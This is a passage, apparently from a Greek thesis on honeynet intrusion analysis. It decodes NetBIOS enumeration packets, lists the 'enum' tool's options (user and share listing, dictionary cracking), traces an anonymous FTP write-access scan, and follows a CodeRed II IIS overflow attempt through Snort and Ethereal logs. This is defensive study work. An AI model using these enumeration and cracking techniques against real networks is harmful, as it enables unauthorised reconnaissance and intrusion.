

# **Εικόνα 3-4 (με το IP του σταθμού εργασίας κρυμμένο)**

Αυτό το αποτέλεσμα έχει καταγραφεί μετά από την εκτέλεση της εντολής *'nbtstat -A 195.251.44.279'*

Στην γραμμή 1 φαίνεται η αίτηση που στάλθηκε μέσο UDP. Ενώ είναι κυκλωμένα με κόκκινο χρώμα τα byte που στάλθηκαν με αυτό το πακέτο. Στον παρακάτω πίνακα (πίνακας 3-6) μπορούμε να δούμε την σημασία του κάθε byte όπως τα εξηγεί και στο site του SANS στο οποίο μιλάει για port scan στην πόρτα 137 http://www.sans.org/resources/idfaq/port\_137.php.

- Bytes  $0 & 1$ : Xid
- Value: 00 D4 (this value increments with each new query)
- · Bytes 2 & 3: Opcode NMflags & Rcode
- Value:  $00\ 10$  = request, query, broadcast/multicast
- · Bytes 4 & 5: QDcount (number of name queries in packet)
- Value:  $00 \ 01 = 1$  name query
- · Bytes 6 to 11: ANcount, NScount, ARcount
- Value: 00 00 00 00 00 00 = Not used in this frame.
- · Byte 12: Size of name field
- Value:  $0x20$  = decimal value 32 (next 32 bytes used for name)
- · Bytes 13 to 45: Name field
- Value 43 4b 41 41 41...(ETC.) This is the ascii string CKAAAAA... in the packet. It is a mangled name done by splitting the hex value of each character into two parts(nibbles) and then adding 0x41 to each nibble. In this packet the name is an asterisk "\*" followed by nulls. The hex value of \* is 2A, splitting and adding it would become:  $(2+41=43)$  and  $(A+41=4B)$  The Ascii Value of these two results is "CK". The remaining nulls added to 41 remain 41 or "A"
- · Byte 46 Null field delimeter
- Bytes 47  $&$  48 Question type
- Value:  $00\ 21$  = Node Status request (nbstat).
- Bytes 49 & 50 Question Class
- Value:  $0001$  = Internet Class.

# **Πίνακας 3-6**

Υπάρχουν και άλλα εργαλεία που δεν θα τα αναλύσουμε περισσότερο, όπως το nbtscan, το οποίο κάνει ένα netBIOS scan σε ένα εύρος IP διευθύνσεων

(http://www.abb.aha.ru/software/nbtscan.html) και το nltest εργαλείο που αναγνωρίζει τον Primary και τον Backup Domain Controler (PDC και BDC).

Εκτός όμως από τα command line υπάρχουν και γραφικά εργαλεία **GUI**, αναγνώρισης πόρων δικτύου όπως το dumpSec (http://www.somarsoft.com), για εμφάνιση των κοινόχρηστων πόρων (shares) , όπως επίσης και το leagion και άλλα NetBIOS Auditing Tools (NAT) scanners τα οποία μπορούμε να βρούμε στο http://hackingexposed.com .

#### **Διάφορα εργαλεία Aπαρίθμησης πόρων δικτύου για windows ΝΤ/ 2000**

Με την χρήση κάποιων άλλων εργαλείων, ο επιτιθέμενος έχει την δυνατότητα να συλλέξει περισσότερες πληροφορίες για τους πόρους ενός δικτύου.

Το **netviewx** για παράδειγμα είναι ένα ισχυρό εργαλείο για τον εντοπισμό των κόμβων ενός domain και τις υπηρεσίες (services) που τρέχουν (http://www.ibt.ku.dk/jesper/NetViewX/default.htm ).

Ένα αρκετά διαδεδομένο enumeration εργαλείο είναι το **enum** ( http://razor.bindview.com/tools/desc/enum\_readme.html ). Το **enum** έχει αρκετές δυνατότητες και από το παρακάτω παράδειγμα που θα εξετάσουμε, θα δούμε ότι χρησιμοποιείται από τους επιτιθέμενους για αναγνώριση χρηστών του συστήματος.

Περισσότερες πληροφορίες για enumeration και NetBIOS μπορούμε να βρούμε στο βιβλίο **HACKING EXPOSED second edition –Chapter 3 "enumeration".**

| enum <-UMNSPGLdc> <-u username> <-p password> <-f dictfile> <hostname ip></hostname ip> |
|-----------------------------------------------------------------------------------------|
| -U is get userlist                                                                      |
| -M is get machine list                                                                  |
| -N is get namelist dump (different from -U -M)                                          |
| -S is get sharelist                                                                     |
| -P is get password policy information                                                   |
| -G is get group and member list                                                         |
| -L is get LSA policy information                                                        |
| -D is dictionary crack, needs -u and -f                                                 |
| -d is be detailed, applies to -U and -S                                                 |
| -c is don't cancel sessions                                                             |
| -u is specify username to use (default "")                                              |
| -p is specify password to use (default "")                                              |
| -f is specify dictfile to use (wants -D)                                                |

**Πίνακας 3-7 – Ιδιότητες εργαλείου enum.**

Στο επόμενο παράδειγμα (πίνακας 3-8) βλέπουμε ένα ASCIIsession από το **snort** που μοιάζει σαν κάποιος συνδυασμός από enumeration εργαλεία. Υπάρχουν πολλοί χαρακτήρες ελέγχου που κάνουν αρκετά δυσανάγνωστα τα δεδομένα, αλλά θα προσπαθήσουμε να βγάλουμε κάποια συμπεράσματα.



**Πίνακας 3-8**

 Στις τρεις πρώτες γραμμές το αποτέλεσμα που βλέπουμε μοιάζει με NetBIOS scan για απαρίθμηση πόρων του domain KYKLADES, και μάλιστα έχει εντοπίσει κάποια windows μηχανήματα.

Στην συνέχεια, το session φαίνεται να εστιάζεται πάνω σε ένα συγκεκριμένο μηχάνημα και

 Παρακάτω παρατηρούμε πληροφορίες για τους δύο χρήστες αυτού μηχανήματος administrator και guest.

Το παράδειγμα στον πίνακα 3-8 είναι στην πραγματικότητα οι ASCII χαρακτήρες πού μεταφέρθηκαν με τα πακέτα που αντάλλαξαν ο επιτιθέμενος με ένα windows μηχάνημα κατά την απαρίθμηση πόρων μέσω ενός εργαλείου GUI , πιθανότατα με το Legion ή κάποιο άλλο.

# **Ftp Public Scan**

Ένα άλλο είδος scan που συναντάμε πολύ συχνά είναι το FTP public scanig και προσπάθεια για write access. Δηλαδή είναι κάτι σαν συνδυασμός πολλών scans με σκοπό να πάρει ο επιτιθέμενος μία ολοκληρωμένη πληροφορία, δηλαδή, υπάρχει η μηχανή, τρέχει την υπηρεσία που μας ενδιαφέρει (port scan) και μπορούμε να την εκμεταλλευτούμε αυτήν την υπηρεσία.

Ας δούμε ένα παράδειγμα ενός τέτοιου scan όπως καταγράφηκε από το **snort** από κάποιον επιτιθέμενο προς την πόρτα 21 ενός linux **honeypot**.



# **Πίνακας 3-9**

Ας πάρουμε με την σειρά τα γεγονότα και ας δούμε τι συμπεράσματα μπορούμε να βγάλουμε. Αρχικά βλέπουμε να επιτυγχάνεται σύνδεση με ftp στο **honeypot** με user name

'anonymous' και password 'Qgpuser@home.com'. Αφού πέτυχε η σύνδεση , δηλαδή το μηχάνημα υπάρχει και έχει ανοιχτή την πόρτα 21 έχουμε και κάποια , έστω περιορισμένη, πρόσβαση. Στην συνέχεια γίνεται έλεγχος για δυνατότητες εγγραφής σε επτά συνηθέστερα υπαρκτούς καταλόγους. Ο έλεγχος γίνεται ως εξής , πρώτα προσπαθεί να μπει στον φάκελο, άρα θα πρέπει να υπάρχει αυτός *'CWD /pub/'* και αν υπάρχει προσπαθεί να δημιουργήσει έναν νέο φάκελο μέσα σ' αυτόν *'MKD 040222010129p'*. Φυσικά αν δημιουργηθεί με επιτυχία ο φάκελος, τότε ο επιτιθέμενος έχει καλές πιθανότητες να καταλάβει την μηχανή ή να την χρησιμοποιήσει για ανταλλαγή παράνομου υλικού, π.χ λογισμικό, ταινίες και τα λοιπά.

Το εργαλείο που χρησιμοποιήθηκε από τον επιτιθέμενο στην συγκεκριμένη περίπτωση , είναι το Grim's ping (http://grimsping.cjb.net/). Αυτό είναι ένα GUI εργαλείο για Windows, το οποίο έχει την δυνατότητα να βρίσκει συστήματα με υπηρεσίες που μπορούμε να του ορίσουμε εμείς (προεπιλεγμένες πόρτες 21,22,80,1080 και 8080), και να χειριστεί τα αποτελέσματα δίνοντάς μας την δυνατότητα να εκμεταλλευτούμε κάποιες αδυναμίες που θα εντοπίσουμε.



**Εικόνα 3-5 - Grim's ping**

Στην εικόνα 3-5 βλέπουμε το interface του Grim's ping . Λεπτομέρειες για την λειτουργία του Ping μπορούμε να βρούμε στην ιστοσελίδα που αναφέραμε παραπάνω , όπως και για περισσότερες

πληροφορίες για ftp public scan και πώς επιτυγχάνεται με το Grim's ping υπάρχουν στο έγγραφο www.giac.org/practical/safka\_gcia.doc.

# **Περιπτώσεις Επιθέσεων**

Στην συνέχεια θα δούμε μερικές περιπτώσεις επιθέσεων που πραγματοποιήθηκαν στο δίκτυο του Ελληνικού έργου **Honeynet**. Θα εξηγήσουμε πώς αλληλεπιδρά ο επιτιθέμενος με το **honeynet**, πως καταλαβαίνουμε ότι πρόκειται για επίθεση, πως αναγνωρίζουμε το είδος της επίθεσης, ποια vulnerabilitys και exploits χρησιμοποιούν οι επιτιθέμενοι και ποια εργαλεία χρησιμοποιούμε εμείς για να βγάλουμε αυτά τα συμπεράσματα.

Συνήθως βρίσκουμε δύο κατηγορίες επιθέσεων, αυτές που γίνονται αυτόματα από **worms** ή από αυτοματοποιημένα εργαλεία, και αυτές που γίνονται χειροκίνητα από **blakhat**.

# **CodeRed II**

Μια πολύ διαδεδομένη αυτοματοποιημένη επίθεση είναι αυτή πού συναντάμε στον Microsoft IIS από το **worm** CodeRed II. Ας δούμε όμως πώς μπορούμε να ανακαλύψουμε την δραστηριότητα αυτή μέσα από την ανάλυση μιας μέρας.

Αυτοματοποιημένες είναι οι επιθέσεις που μέρος τους ή και ολόκληρες εκτελούνται από ένα πρόγραμμα, ή μια μικρή ακολουθία από εντολές (script) για αυτόν τον σκοπό. Τέτοιου είδους προγράμματα μπορεί να είναι, **worms**, Trojan, Rootkits, Scanners και autorooters.

Περισσότερες πληροφορίες για αυτοματοποιημένες επιθέσεις, μπορούμε να βρούμε στην πτυχιακή εργασία του Γιάννη Παπαπάνου, που πραγματοποιήθηκε στο **Internet Systematics Lab** του **Εθνικού Ερευνητικού Κέντρου «Δημόκριτος»,** Απρίλιος 2003, με θέμα Δικτυακές επιθέσεις – επιπτώσεις και τρόποι ανίχνευσης τους, στο "κεφάλαιο 1 – Κατηγοριοποίηση των επιθέσεων – Αυτοματοποιημένες – Χειροκίνητες επιθέσεις".

**Snort Alert:** Το πρώτο πράγμα που μας κινεί το ενδιαφέρον είναι το alert που παράγει το **snort** όταν, αυτό το **worm**, προσπαθεί να παραβιάσει ένα μηχάνημα που έχει ανοιχτή την πόρτα 80.

06/17-09:05:48.086384 [\*\*] [1:1243:2] WEB-IIS ISAPI .ida attempt [\*\*] [Classification: Web Application Attack] [Priority: 1] {TC P} 211.161.63.67:4358 -> 192.168.0.12:80

# **Πίνακας 3-10**

Στον πίνακα 3-10 βλέπουμε το μήνυμα που παράχθηκε από το **snort**. Είναι πιο εύκολο να ξεκινήσουμε από αυτή την κατεύθυνση αφού σύμφωνα με την διαδικασία που αναφέραμε στο κεφάλαιο 2, μπορούμε με την χρήση του εργαλείου **swatch**, να λάβουμε αυτό το alert σε email. Έτσι έχουμε μια ιδέα για το είδος της επίθεσης, την ώρα, και την κατεύθυνση της (από η προς το **Honeynet**).

Στο αρχείο snort full που περιέχει τα alerts με περισσότερες πληροφορίες από τον πίνακα 3-10 (από snort\_fast), πολλές φορές βρίσκουμε URLs στα οποία μπορούμε να βρούμε πληροφορίες που αφορούν το alert που εξετάζουμε. Στην συγκεκριμένη περίπτωση, αναζητώντας το αντίστοιχο alert στο snort full, βρίσκουμε δύο URLs με πληροφορίες για αυτήν την επίθεση στον πίνακα 3-11

06/17-09:05:48.086384 211.161.63.67:4358 -> 192.168.0.12:80 TCP TTL:106 TOS:0x80 ID:22648 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x9228F4DE Ack: 0x7F87021B Win: 0x4470 TcpLen: 20 [Xref => http://www.whitehats.com/info/IDS552]  $\text{Kref}$  => http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0071]

# **Πίνακας 3-11**

Στο πρώτο URL http://www.whitehats.com/info/IDS552 βρίσκουμε τις πληροφορίες που βλέπουμε στον πίνακα 3-12. Η ιστοσελίδα witehats.com έχει μία βάση δεδομένων με πληροφορίες για διάφορα είδη επιθέσεων. Στους κανόνες του **snort** που παράγουν τα alert, επισυνάπτονται και τα κλειδιά των εγγραφών που κρατάνε αυτές τις πληροφορίες, Αξίζει να σημειωθεί ότι πλέον δεν φαίνεται να ενημερώνεται η βάση του whitehats.com.

Παρόμοιες πληροφορίες μπορούμε να βρούμε στην http://cve.mitre.org/cgibin/cvename.cgi?name=CAN-2000-0071.

# **IDS552 "***IIS ISAPI OVERFLOW IDA***"**

**Platform(s):** windows **Category:** web-iis **Classification:** System Integrity or Information Gathering This event indicates that a remote attacker has attempted to exploit a vulnerability in Microsoft IIS. An unchecked buff

#### **How Specific**

This event is specific to a vulnerability, but may have been caused by any of several possible exploits. Signatures used

#### **Trusting The Source IP Address**

The packet that caused this event is normally a part of an established TCP session, indicating that the source IP address

#### **Πίνακας 3-12 - http://www.whitehats.com/info/IDS552**

Το επόμενο βήμα είναι να δούμε στα Data που κατέγραψε το **snort** για κίνηση αυτής της IP. Θα ελέγξουμε το δυαδικό αρχείο (binary) χρησιμοποιώντας το **ethereal**.

|                               | 0617900 snort, log - Ethereal |                                                                                                    |                   |               | $Q_1 - R$                                                                          |
|-------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|-------------------|---------------|------------------------------------------------------------------------------------|
| File                          |                               | Edit View Capture Analyze<br>Help                                                                                                    |                   |               |                                                                                    |
| 2                             | $\times$                      | ¢<br>⇨<br>l Q                                                                                                    | $D E \times$<br>脚 | O             |                                                                                    |
| No.                           | Time                          | Source                                                                                                    | Destination       | Protocol Info |                                                                                    |
|                               |                               | 1 12:05:47.472817 211.161.63.67                                                                                                    | 192.168.0.12      | <b>TCP</b>    | [TCP ZeroWindow] 4358 > http [SYN] Seq=0 Ack=0 Win=16384 Len=0 MSS=1460            |
|                               |                               | 2 12:05:47.485016 192.168.0.12                                                                                                    | 211, 161, 63, 67  | TCP           | http > 4358 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460                         |
|                               |                               | 3 12:05:48.082536 211.161.63.67                                                                                                    | 192.168.0.12      | TCP           | 4358 > http [ACK] Seq=1 Ack=1 Win=17520 Len=0                                      |
|                               |                               | 4 12:05:48.086384 211.161.63.67                                                                                                    | 192.168.0.12      | <b>HTTP</b>   |                                                                                    |
|                               |                               | 5 12:05:48.087733 211.161.63.67                                                                                                    | 192, 168, 0, 12   | <b>HTTP</b>   | Continuation                                                                       |
|                               |                               | 6 12:05:48.090536 192.168.0.12                                                                                                    | 211.161.63.67     | <b>TCP</b>    | http > 4358 [ACK] Seq=1 Ack=1461 Win=8760 Len=0                                    |
|                               |                               | 7 12:05:48.096335 192.168.0.12                                                                                                    | 211, 161, 63, 67  | TCP           | http > 4358 [ACK] Seq=1 Ack=2921 Min=11680 Len=0                                   |
|                               |                               | 8 12:05:48.687148 211.161.63.67                                                                                                    | 192.168.0.12      | <b>HTTP</b>   | Continuation                                                                       |
|                               |                               | 9 12:05:48,689605 192.168.0.12                                                                                                    | 211.161.63.67     | TCP           | http > 4358 [ACK] Seq=1 Ack=3819 Win=14600 Len=0                                   |
|                               |                               | 10 12:05:48,709270 192.168.0.12                                                                                                    | 211.161.63.67     | <b>HTTP</b>   | HTTP/1.1 404 Not Found                                                             |
|                               |                               | 11 12:05:48.710442 192.168.0.12                                                                                                    | 211, 161, 63, 67  | TCP           | http > 4358 [FIN, ACK] Seq=517 Ack=3819 Win=14600 Len=0                            |
|                               |                               | 12 12:05:49.286200 211.161.63.67                                                                                                    | 192, 168, 0.12    | TCP           | 4358 > http [ACK] Seq=3819 Ack=518 Win=17004 Len=0                                 |
|                               |                               | 13 12:05:49.286214 211.161.63.67                                                                                                    | 192, 168, 0, 12   | TCP           | [TCP ZeroWindow] [TCP Dup ACK 12#1] 4358 > http [RST] Seq=3819 Ack=518 Win=0 Len=0 |
|                               |                               | 田 Frame 1 (62 butes on wire, 62 butes captured)<br>田 Ethernet II, Src: 00:0c:30:29:d5:80, Dst: 00:00:0c:01:09:c6<br>□ Internet Protocol, Src Addr: 211.161.63.67 (211.161.63.67), Dst Addr: 192.168.0.12 (192.168.0.12)<br>El Transmission Control Protocol, Src Port: 4358 (4358), Dst Port: http (80), Seq: 0, Ack: 0, Len: 0 |                   |               |                                                                                    |
| $\left\vert \cdot\right\vert$ |                               |                                                                                                    |                   |               | ⊋<br>111.<br>$\rightarrow$                                                         |
| 0000                          | 00 00 0c 01 09 c6 00 0c       | 30 29 d5 80 08 00 45 80                                                                                                    | . 0). E.          |               | $\hat{=}$                                                                          |
|                               | 0010 00 30 57 81 40 00 Sa 06  | e9 ec d3 a1 3f 43 8f e9                                                                                                    | .0 W. Q. j.  ?C   |               |                                                                                    |
|                               |                               | 0020 2c 0c 11 06 00 50 92 28 f4 dd 00 00 00 00 70 02                                                                                                    | P. (  P.          |               |                                                                                    |
|                               |                               | 0030 40 00 db e8 00 00 02 04 05 b4 01 01 04 02                                                                                                    | 0.                |               |                                                                                    |
|                               |                               |                                                                                                    |                   |               | ≂                                                                                  |
| Filter:                       | ip.addr == 211.161.63.67      |                                                                                                    |                   |               | File: 0617@00-snort.log<br>v Reset Apply                                           |
|                               |                               |                                                                                                    |                   |               |                                                                                    |

**Εικόνα 3-6 – ip.addr == 211.161.63.67**

Ανοίγουμε το δυαδικό αρχείο που έχει παράγει το **snort** και χρησιμοποιούμε φίλτρο για να απομονώσουμε την IP που θέλουμε να εξετάσουμε, στην περίπτωση μας το φίλτρο θα ήταν *'ip.addr == 211.161.63.67'* και το αποτέλεσμα αυτό που φαίνεται στην εικόνα 3-6.

Εδώ παρατηρούμε ότι ο επιτιθέμενος στέλνει αίτηση για σύνδεση (SYN) στην πόρτα 80 του **honeypot** στην γραμμή 1. Αφού ολοκληρωθεί η σύνδεση, στέλνει την HTTP εντολή που φαίνεται στην γραμμή 4:

GET /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX......

Στην συνέχεια στέλνονται και άλλα Data όπως βλέπουμε στις γραμμές 5 και 8. Για να δούμε τους ASCII χαρακτήρες που μεταφέρθηκαν με αυτά τα πακέτα μπορούμε να επιλέξουμε από το μενού Analyze -> follow TCP stream. Ένα μέρος από το αποτέλεσμα είναι αυτό που βλέπουμε στον πίνακα 3-13α



#### **Πίνακας 3-13α**

Παρατηρώντας τους ASCII, το πρώτο πράγμα που μπορούμε να φανταστούμε βλέποντας την ακολουθία από τον χαρακτήρα Χ αμέσως υποψιαζόμαστε ότι πρόκειται για προσπάθεια επίτευξης buffer overflow.

